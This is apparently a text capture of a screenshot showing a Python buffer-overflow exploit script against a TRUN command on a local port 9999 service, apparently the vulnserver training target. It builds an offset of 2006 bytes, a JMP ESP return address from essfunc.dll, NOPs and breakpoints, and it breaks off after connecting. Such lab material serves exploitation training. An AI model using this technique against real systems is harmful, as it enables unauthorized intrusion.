 06Python3JMPESP.py ×
06Python3JMPESP.py > ...
1 import socket
2
3 # Define the target server IP and Port
4 target_ip = '127.0.0.1'
5 target_port = 9999
6
7 # 0x625011af : jmp esp |  {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: Fals
8 # The address 0x625011AF is located in the essfunc.dll library, which lacks certain protections like ASLR, Rebase, SafeSEH,
9 # The address 0x625011AF is in little endian format (\xAF\x11\x50\x62)
10 eip_overwrite = b'\xAF\x11\x50\x62'
11
12 # Add a sequence of NOPs (0x90) followed by three INT3 (0xCC) breakpoints to help with debugging.
13 nops_and_breakpoint = b'\x90' * 10 + b'\xCC' * 3
14
15 # Offset is 2006. We are sending 2006 'A's followed by the address 0x625011AF, some NOPs, and breakpoints for debugging.
16 buffer = b'A' * 2006 + eip_overwrite + nops_and_breakpoint
17
18 # Command
19 command = b'TRUN'
20 command_magic = b' .'
21
22 try:
23     # Create a socket object and connect to the server
24     print('Exploit> Connect to target')
25     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26     s.connect((target_ip, target_port))
27
28     # Receive the banner or welcome message from the server
29     banner = s.recv(1024).decode('utf-8')
30     print(f'Server> {banner}')
31